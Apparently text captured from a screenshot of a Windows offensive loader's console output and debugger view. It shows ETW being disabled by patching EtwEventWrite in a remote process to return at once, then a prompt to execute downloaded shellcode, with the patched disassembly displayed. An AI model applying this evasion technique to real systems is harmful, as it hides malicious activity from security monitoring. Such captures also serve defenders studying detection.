 Getting address of WriteProcessMemory from kernel32.dll...
Address of WriteProcessMemory from kernel32.dll obtained: 0x7FFA2224BD70
Getting NTDLL base address for target process...
NTDLL base address: 0x7FFA23AD0000
Patching ETW...
Getting ETW Event Write offset...
Getting address of EtwEventWrite from ntdll.dll...
Address of EtwEventWrite from ntdll.dll obtained: 0x7FFA23B20300
Getting NTDLL base address for target process...
NTDLL base address: 0x7FFA23AD0000
ETW Event Write offset: 0x50300
Modifying remote memory...
Remote memory modified.
ETW patched.
Getting NTDLL base address for target process...
NTDLL base address: 0x7FFA23AD0000
Patching ETW...
Getting ETW Event Write offset...
Getting address of EtwEventWrite from ntdll.dll...
Address of EtwEventWrite from ntdll.dll obtained: 0x7FFA23B20300
Getting NTDLL base address for target process...
NTDLL base address: 0x7FFA23AD0000
ETW Event Write offset: 0x50300
Modifying remote memory...
Remote memory modified.
ETW patched.
[*] ETW patching complete.
[*] ----- Starting Download and Execute Process ----- [*]
Press Enter to execute the shellcode...
Disassembly
Address: @0x7FFA23B20300 Follow current instruction
00007ffa`23b202ee e895000000 call ntdll!EtwpEventWriteFull (7ffa23b2
00007ffa`23b202f3 4883c458 add rsp, 58h
00007ffa`23b202f7 c3 ret
00007ffa`23b202f8 cc int 3
00007ffa`23b202f9 cc int 3
00007ffa`23b202fa cc int 3
00007ffa`23b202fb cc int 3
00007ffa`23b202fc cc int 3
00007ffa`23b202fd cc int 3
00007ffa`23b202fe cc int 3
00007ffa`23b202ff cc int 3
ntdll!EtwEventWrite:
00007ffa`23b20300 c3 ret
00007ffa`23b20301 8bdc mov ebx, esp
00007ffa`23b20303 4883ec58 sub rsp, 58h
00007ffa`23b20307 4d894be8 mov qword ptr [r11-18h], r9
00007ffa`23b2030b 33c0 xor eax, eax
00007ffa`23b2030d 458943e0 mov dword ptr [r11-20h], r8d
00007ffa`23b20311 4533c9 xor r9d, r9d
00007ffa`23b20314 498943d8 mov qword ptr [r11-28h], rax
00007ffa`23b20318 4533c0 xor r8d, r8d
00007ffa`23b2031b 498943d0 mov qword ptr [r11-30h], rax
0000000000000 RCX: 000000000
Threads
TID Index Thread